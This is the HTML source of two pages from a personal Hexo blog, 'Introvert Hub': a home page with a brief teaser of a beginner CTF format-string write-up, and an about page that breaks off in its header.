
<file: index.html>
<!DOCTYPE html>


<html theme="dark" showBanner="true" hasBanner="true" > 
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/fontawesome.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/brands.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/solid.min.css" rel="stylesheet">
<script src="/js/color.global.min.js" ></script>
<script src="/js/load-settings.js" ></script>
<head>
  <meta charset="utf-8">
  
  
  

  
  <title>Introvert Hub</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link rel="preload" href="/css/fonts/Roboto-Regular.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <link rel="preload" href="/css/fonts/Roboto-Bold.ttf" as="font" type="font/ttf" crossorigin="anonymous">

  <meta property="og:type" content="website">
<meta property="og:title" content="Introvert Hub">
<meta property="og:url" content="http://example.com/index.html">
<meta property="og:site_name" content="Introvert Hub">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">
  
    <link rel="alternate" href="/atom.xml" title="Introvert Hub" type="application/atom+xml">
  
  
    <link rel="shortcut icon" href="/imgs/favicon.png">
  
  
  
<link rel="stylesheet" href="/css/style.css">

<meta name="generator" content="Hexo 7.3.0"></head>

<body>
  
  
    
<div id="banner" class=" is_home ">
  <img src="/imgs/banner.png" itemprop="image">
  <div id="banner-dim"></div>
</div>
 
   
  <div id="main-grid" class="  ">
    <div id="nav" class=" is_home "  >
      <navbar id="navbar">
  <nav id="title-nav">
    <a href="/">
      <div id="vivia-logo">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>
      <div>Introvert Hub </div>
    </a>
  </nav>
  <nav id="main-nav">
    
      <a class="main-nav-link" href="/">Home</a>
    
      <a class="main-nav-link" href="/archives">Archives</a>
    
      <a class="main-nav-link" href="/about">About</a>
    
  </nav>
  <nav id="sub-nav">
    <a id="theme-btn" class="nav-icon">
      <span class="light-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M438.5-829.913v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-829.913Zm0 747.826v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-82.087ZM877.913-438.5h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537t29.476-12.174h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T877.913-438.5Zm-747.826 0h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T82.087-521.5h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T130.087-438.5Zm660.174-290.87-34.239 32q-12.913 12.674-29.565 12.174-16.653-.5-29.327-13.174-12.674-12.673-12.554-28.826.12-16.152 12.794-28.826l33-35q12.913-12.674 30.454-12.674t30.163 12.847q12.709 12.846 12.328 30.826-.38 17.98-13.054 30.653ZM262.63-203.978l-32 34q-12.913 12.674-30.454 12.674t-30.163-12.847q-12.709-12.846-12.328-30.826.38-17.98 13.054-30.653l33.239-31q12.913-12.674 29.565-12.174 16.653.5 29.327 13.174 12.674 12.673 12.554 28.826-.12 16.152-12.794 28.826Zm466.74 33.239-32-33.239q-12.674-12.913-12.174-29.565.5-16.653 13.174-29.327 12.673-12.674 28.826-13.054 16.152-.38 28.826 12.294l35 33q12.674 12.913 12.674 30.454t-12.847 30.163q-12.846 12.709-30.826 12.328-17.98-.38-30.653-13.054ZM203.978-697.37l-34-33q-12.674-12.913-13.174-29.945-.5-17.033 12.174-29.707t31.326-13.293q18.653-.62 31.326 13.054l32 34.239q11.674 12.913 11.174 29.565-.5 16.653-13.174 29.327-12.673 12.674-28.826 12.554-16.152-.12-28.826-12.794ZM480-240q-100 0-170-70t-70-170q0-100 70-170t170-70q100 0 170 70t70 170q0 100-70 170t-170 70Zm-.247-82q65.703 0 111.475-46.272Q637-414.544 637-480.247t-45.525-111.228Q545.95-637 480.247-637t-111.475 45.525Q323-545.95 323-480.247t45.525 111.975Q414.05-322 479.753-322ZM481-481Z"/></svg></span>
      <span class="dark-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M480.239-116.413q-152.63 0-258.228-105.478Q116.413-327.37 116.413-480q0-130.935 77.739-227.435t206.304-125.043q43.022-9.631 63.87 10.869t3.478 62.805q-8.891 22.043-14.315 44.463-5.424 22.42-5.424 46.689 0 91.694 64.326 155.879 64.325 64.186 156.218 64.186 24.369 0 46.978-4.946 22.609-4.945 44.413-14.076 42.826-17.369 62.967 1.142 20.142 18.511 10.511 61.054Q807.174-280 712.63-198.206q-94.543 81.793-232.391 81.793Zm0-95q79.783 0 143.337-40.217 63.554-40.218 95.793-108.283-15.608 4.044-31.097 5.326-15.49 1.283-31.859.805-123.706-4.066-210.777-90.539-87.071-86.473-91.614-212.092-.24-16.369.923-31.978 1.164-15.609 5.446-30.978-67.826 32.478-108.282 96.152Q211.652-559.543 211.652-480q0 111.929 78.329 190.258 78.329 78.329 190.258 78.329ZM466.13-465.891Z"/></svg></span>
    </a>
    
      <a id="nav-rss-link" class="nav-icon mobile-hide" href="/atom.xml" title="RSS Feed">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M198-120q-25.846 0-44.23-18.384-18.384-18.385-18.384-44.23 0-25.846 18.384-44.23 18.384-18.385 44.23-18.385 25.846 0 44.23 18.385 18.384 18.384 18.384 44.23 0 25.845-18.384 44.23Q223.846-120 198-120Zm538.385 0q-18.846 0-32.923-13.769-14.076-13.769-15.922-33.23-8.692-100.616-51.077-188.654-42.385-88.039-109.885-155.539-67.5-67.501-155.539-109.885Q283-663.462 182.385-672.154q-19.461-1.846-33.23-16.23-13.769-14.385-13.769-33.846t14.076-32.922q14.077-13.461 32.923-12.23 120.076 8.692 226.038 58.768 105.961 50.077 185.73 129.846 79.769 79.769 129.846 185.731 50.077 105.961 58.769 226.038 1.231 18.846-12.538 32.922Q756.461-120 736.385-120Zm-252 0q-18.231 0-32.423-13.461t-18.653-33.538Q418.155-264.23 348.886-333.5q-69.27-69.27-166.501-84.423-20.077-4.462-33.538-18.961-13.461-14.5-13.461-33.346 0-19.076 13.884-33.23 13.884-14.153 33.115-10.922 136.769 15.384 234.384 112.999 97.615 97.615 112.999 234.384 3.231 19.23-10.538 33.115Q505.461-120 484.385-120Z"/></svg>
      </a>
    
    <div id="nav-menu-btn" class="nav-icon">
      <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M177.37-252.282q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Zm0-186.218q-17.453 0-29.477-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T177.37-521.5h605.26q17.453 0 29.477 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T782.63-438.5H177.37Zm0-186.217q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Z"/></svg>
    </div>
  </nav>
</navbar>
<div id="nav-dropdown" class="hidden">
  <div id="dropdown-link-list">
    
      <a class="nav-dropdown-link" href="/">Home</a>
    
      <a class="nav-dropdown-link" href="/archives">Archives</a>
    
      <a class="nav-dropdown-link" href="/about">About</a>
    
    
      <a class="nav-dropdown-link" href="/atom.xml" title="RSS Feed">RSS</a>
     
    </div>
</div>
<script>
  let dropdownBtn = document.getElementById("nav-menu-btn");
  let dropdownEle = document.getElementById("nav-dropdown");
  dropdownBtn.onclick = function() {
    dropdownEle.classList.toggle("hidden");
  }
</script>
    </div>
    <div id="sidebar-wrapper">
      <sidebar id="sidebar">
  
    <div class="widget-wrap">
  <div class="info-card">
    <div class="avatar">
      
        <image src=/imgs/avatar.jpg></image>
      
      <div class="img-dim"></div>
    </div>
    <div class="info">
      <div class="username">NIaLliceH </div>
      <div class="dot"></div>
      <div class="subtitle">full-time introvert </div>
      <div class="link-list">
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://x.com/NIaLliceH" title="Twitter"><i class="fa-brands fa-twitter"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://steamcommunity.com/profiles/76561199761358443/" title="Steam"><i class="fa-brands fa-steam"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://github.com/NIaLliceH" title="GitHub"><i class="fa-brands fa-github"></i></a>
         
      </div>  
    </div>
  </div>
</div>

  
  <div class="sticky">
    
      


  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Categories</h3>
      <div class="category-box">
            <a class="category-link" href="/categories/pwn/">
                pwn
                <div class="category-count">1</div>
            </a>
        </div>
    </div>
  </div>


    
      
  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Recent Posts</h3>
      <ul>
        
          <a class="recent-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024" >
            <div class="recent-link-text">
              BKISC Recruitment CTF 2024
            </div>
          </a>
        
      </ul>
    </div>
  </div>

    
  </div>
</sidebar>
    </div>
    <div id="content-body">
      
   


<article id="post-bkisc-ctf-24" class="h-entry article article-type-post" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
   
  <div class="article-inner">
    <div class="article-main">
      <header class="article-header">
        
<div class="main-title-bar">
  <div class="main-title-dot"></div>
  
    
      <h1 itemprop="name">
        <a class="p-name article-title" href="/2024/09/29/bkisc-ctf-24/">BKISC Recruitment CTF 2024</a>
      </h1>
    
  
</div>

        <div class='meta-info-bar'>
          <div class="meta-info">
  <time class="dt-published" datetime="2024-09-28T17:33:09.000Z" itemprop="datePublished">2024-09-29</time>
</div>
          <div class="need-seperator meta-info">
            <div class="meta-cate-flex">
  
  <a class="meta-cate-link" href="/categories/pwn/">pwn</a>
   
</div>
  
          </div>
          <div class="wordcount need-seperator meta-info">
            1.1k words 
          </div>
        </div>
        
  <ul class="article-tag-list" itemprop="keywords"><li class="article-tag-list-item"><a class="article-tag-list-link" href="/tags/bkisc/" rel="tag">bkisc</a></li><li class="article-tag-list-item"><a class="article-tag-list-link" href="/tags/writeup/" rel="tag">writeup</a></li></ul>

      </header>
      <div class="e-content article-entry" itemprop="articleBody">
        
          <div class="truncate-text">
            
              My SecretChallenge
mysecret.zip
Type: format string, read.
Difficulty: beginner.

AnalysisWe can easily figure out this is a classic format string bug from these 2 lines:
123fgets(answer, sizeof(answer), stdin);[...]printf(answer);
The flag is read from flag.txt into a buf in heap, and the address of this buf is stored in char* secret. So we need to search for the location of secret on stack, then by using %s format specifier, we can read a string at an address value and print it out to termi...
            
          </div>
        
      </div>

         
    </div>
    
     
    <a class="right-panel  non-pic  "
      
      href="/2024/09/29/bkisc-ctf-24/" 
    >
       
      <i class="fa-solid fa-angle-right non-pic"></i>
       
    </a>
     
  </div>
  
</article>









    </div>
    <div id="footer-wrapper">
      <footer id="footer">
  
  <div id="footer-info" class="inner">
    
    &copy; 2024 NIaLliceH<br>
    Powered by <a href="https://hexo.io/" target="_blank">Hexo</a> & Theme <a target="_blank" rel="noopener" href="https://github.com/saicaca/hexo-theme-vivia">Vivia</a>
  </div>
</footer>

    </div>
    <div class="back-to-top-wrapper">
    <button id="back-to-top-btn" class="back-to-top-btn hide" onclick="topFunction()">
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

<script>
    function topFunction() {
        window.scroll({ top: 0, behavior: 'smooth' });
    }
    let btn = document.getElementById('back-to-top-btn');
    function scrollFunction() {
        if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
            btn.classList.remove('hide')
        } else {
            btn.classList.add('hide')
        }
    }
    window.onscroll = function() {
        scrollFunction();
    }
</script>

  </div>
  <script src="/js/light-dark-switch.js"></script>
</body>
</html>
</file>

<file: about/index.html>
<!DOCTYPE html>


<html theme="dark" showBanner="true" hasBanner="false" > 
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/fontawesome.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/brands.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/solid.min.css" rel="stylesheet">
<script src="/js/color.global.min.js" ></script>
<script src="/js/load-settings.js" ></script>
<head>
  <meta charset="utf-8">
  
  
  

  
  <title>$ whoami | Introvert Hub</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link rel="preload" href="/css/fonts/Roboto-Regular.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <link rel="preload" href="/css/fonts/Roboto-Bold.ttf" as="font" type="font/ttf" crossorigin="anonymous">

  <meta name="description" content="I am Linh.">
<meta property="og:type" content="website">
<meta property="og:title" content="$ whoami">
<meta property="og:url" content="http://example.com/about/index.html">
<meta property="og:site_name" content="Introvert Hub">
<meta property="og:description" content="I am Linh.">
<meta property="og:locale" content="en_US">
<meta property="article:published_time" content="2024-08-25T11:19:24.000Z">
<meta property="article:modified_time" content="2024-08-25T17:58:44.924Z">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">
  
    <link rel="alternate" href="/atom.xml" title="Introvert Hub" type="application/atom+xml">
  
  
    <link rel="shortcut icon" href="/imgs/favicon.png">
  
  
  
<link rel="stylesheet" href="/css/style.css">

<meta name="generator" content="Hexo 7.3.0"></head>

<body>
  
   
  <div id="main-grid" class="  ">
    <div id="nav" class=""  >
      <navbar id="navbar">
  <nav id="title-nav">
    <a href="/">
      <div id="vivia-logo">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>
      <div>Introvert Hub </div>
    </a>
  </nav>
  <nav id="main-nav">
    
      <a class="main-nav-link" href="/">Home</a>
    
      <a class="main-nav-link" href="/archives">Archives</a>
    
      <a class="main-nav-link" href="/about">About</a>
    
  </nav>
  <nav id="sub-nav">
    <a id="theme-btn" class="nav-icon">
      <span class="light-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M438.5-829.913v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-829.913Zm0 747.826v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-82.087ZM877.913-438.5h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537t29.476-12.174h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T877.913-438.5Zm-747.826 0h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T82.087-521.5h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T130.087-438.5Zm660.174-290.87-34.239 32q-12.913 12.674-29.565 12.174-16.653-.5-29.327-13.174-12.674-12.673-12.554-28.826.12-16.152 12.794-28.826l33-35q12.913-12.674 30.454-12.674t30.163 12.847q12.709 12.846 12.328 30.826-.38 17.98-13.054 30.653ZM262.63-203.978l-32 34q-12.913 12.674-30.454 12.674t-30.163-12.847q-12.709-12.846-12.328-30.826.38-17.98 13.054-30.653l33.239-31q12.913-12.674 29.565-12.174 16.653.5 29.327 13.174 12.674 12.673 12.554 28.826-.12 16.152-12.794 28.826Zm466.74 33.239-32-33.239q-12.674-12.913-12.174-29.565.5-16.653 13.174-29.327 12.673-12.674 28.826-13.054 16.152-.38 28.826 12.294l35 33q12.674 12.913 12.674 30.454t-12.847 30.163q-12.846 12.709-30.826 12.328-17.98-.38-30.653-13.054ZM203.978-697.37l-34-33q-12.674-12.913-13.174-29.945-.5-17.033 12.174-29.707t31.326-13.293q18.653-.62 31.326 13.054l32 34.239q11.674 12.913 11.174 29.565-.5 16.653-13.174 29.327-12.673 12.674-28.826 12.554-16.152-.12-28.826-12.794ZM480-240q-100 0-170-70t-70-170q0-100 70-170t170-70q100 0 170 70t70 170q0 100-70 170t-170 70Zm-.247-82q65.703 0 111.475-46.272Q637-414.544 637-480.247t-45.525-111.228Q545.95-637 480.247-637t-111.475 45.525Q323-545.95 323-480.247t45.525 111.975Q414.05-322 479.753-322ZM481-481Z"/></svg></span>
      <span class="dark-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M480.239-116.413q-152.63 0-258.228-105.478Q116.413-327.37 116.413-480q0-130.935 77.739-227.435t206.304-125.043q43.022-9.631 63.87 10.869t3.478 62.805q-8.891 22.043-14.315 44.463-5.424 22.42-5.424 46.689 0 91.694 64.326 155.879 64.325 64.186 156.218 64.186 24.369 0 46.978-4.946 22.609-4.945 44.413-14.076 42.826-17.369 62.967 1.142 20.142 18.511 10.511 61.054Q807.174-280 712.63-198.206q-94.543 81.793-232.391 81.793Zm0-95q79.783 0 143.337-40.217 63.554-40.218 95.793-108.283-15.608 4.044-31.097 5.326-15.49 1.283-31.859.805-123.706-4.066-210.777-90.539-87.071-86.473-91.614-212.092-.24-16.369.923-31.978 1.164-15.609 5.446-30.978-67.826 32.478-108.282 96.152Q211.652-559.543 211.652-480q0 111.929 78.329 190.258 78.329 78.329 190.258 78.329ZM466.13-465.891Z"/></svg></span>
    </a>
    
      <a id="nav-rss-link" class="nav-icon mobile-hide" href="/atom.xml" title="RSS Feed">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M198-120q-25.846 0-44.23-18.384-18.384-18.385-18.384-44.23 0-25.846 18.384-44.23 18.384-18.385 44.23-18.385 25.846 0 44.23 18.385 18.384 18.384 18.384 44.23 0 25.845-18.384 44.23Q223.846-120 198-120Zm538.385 0q-18.846 0-32.923-13.769-14.076-13.769-15.922-33.23-8.692-100.616-51.077-188.654-42.385-88.039-109.885-155.539-67.5-67.501-155.539-109.885Q283-663.462 182.385-672.154q-19.461-1.846-33.23-16.23-13.769-14.385-13.769-33.846t14.076-32.922q14.077-13.461 32.923-12.23 120.076 8.692 226.038 58.768 105.961 50.077 185.73 129.846 79.769 79.769 129.846 185.731 50.077 105.961 58.769 226.038 1.231 18.846-12.538 32.922Q756.461-120 736.385-120Zm-252 0q-18.231 0-32.423-13.461t-18.653-33.538Q418.155-264.23 348.886-333.5q-69.27-69.27-166.501-84.423-20.077-4.462-33.538-18.961-13.461-14.5-13.461-33.346 0-19.076 13.884-33.23 13.884-14.153 33.115-10.922 136.769 15.384 234.384 112.999 97.615 97.615 112.999 234.384 3.231 19.23-10.538 33.115Q505.461-120 484.385-120Z"/></svg>
      </a>
    
    <div id="nav-menu-btn" class="nav-icon">
      <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M177.37-252.282q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Zm0-186.218q-17.453 0-29.477-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T177.37-521.5h605.26q17.453 0 29.477 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T782.63-438.5H177.37Zm0-186.217q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Z"/></svg>
    </div>
  </nav>
</navbar>
<div id="nav-dropdown" class="hidden">
  <div id="dropdown-link-list">
    
      <a class="nav-dropdown-link" href="/">Home</a>
    
      <a class="nav-dropdown-link" href="/archives">Archives</a>
    
      <a class="nav-dropdown-link" href="/about">About</a>
    
    
      <a class="nav-dropdown-link" href="/atom.xml" title="RSS Feed">RSS</a>
     
    </div>
</div>
<script>
  let dropdownBtn = document.getElementById("nav-menu-btn");
  let dropdownEle = document.getElementById("nav-dropdown");
  dropdownBtn.onclick = function() {
    dropdownEle.classList.toggle("hidden");
  }
</script>
    </div>
    <div id="sidebar-wrapper">
      <sidebar id="sidebar">
  
    <div class="widget-wrap">
  <div class="info-card">
    <div class="avatar">
      
        <image src=/imgs/avatar.jpg></image>
      
      <div class="img-dim"></div>
    </div>
    <div class="info">
      <div class="username">NIaLliceH </div>
      <div class="dot"></div>
      <div class="subtitle">full-time introvert </div>
      <div class="link-list">
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://x.com/NIaLliceH" title="Twitter"><i class="fa-brands fa-twitter"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://steamcommunity.com/profiles/76561199761358443/" title="Steam"><i class="fa-brands fa-steam"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://github.com/NIaLliceH" title="GitHub"><i class="fa-brands fa-github"></i></a>
         
      </div>  
    </div>
  </div>
</div>

  
  <div class="sticky">
    
      



    
      
    
  </div>
</sidebar>
    </div>
    <div id="content-body">
       


<article id="page-" class="h-entry article article-type-page" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
   
  <div class="article-inner">
    <div class="article-main">
      <header class="article-header">
        
<div class="main-title-bar">
  <div class="main-title-dot"></div>
  
    
      <h1 class="p-name article-title" itemprop="headline name">
        $ whoami
      </h1>
    
  
</div>

        <div class='meta-info-bar'>
          <div class="meta-info">
  <time class="dt-published" datetime="2024-08-25T11:19:24.000Z" itemprop="datePublished">2024-08-25</time>
</div>
          <div class="need-seperator meta-info">
            <div class="meta-cate-flex">
  
    Uncategorized 
